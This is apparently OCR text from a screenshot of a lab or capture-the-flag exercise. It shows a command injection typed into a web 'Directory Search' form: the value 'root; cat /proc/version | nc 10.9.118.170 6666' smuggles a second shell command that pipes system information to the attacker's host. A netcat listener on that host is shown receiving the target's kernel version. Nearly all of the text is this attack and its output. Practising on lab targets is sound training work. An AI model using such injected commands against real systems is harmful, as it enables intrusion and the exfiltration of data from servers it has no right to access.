 !!WIP!! - Directory Search
Not secure 10.10.31.247/?
4
S
1
UD
Directory Search
root; cat /proc/version | nc 10.9.118.170 6666
Submit
Waiting for 10.10.31.247...
coffin@Androidx86: ~/Desktop
File Actions Edit View Help
coffin@Androidx86:~/Desktop$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.9.118.170] from (UNKNOWN) [10.10.31.247] 60186
Linux version 4.15.0-101-generic (buildd@lgw01-amd64-003) (gcc version 7.5.0 (Ubuntu 7.5.0-3ubuntu1~18.04)) #102-Ubuntu SMP M
on May 11 10:07:26 UTC 2020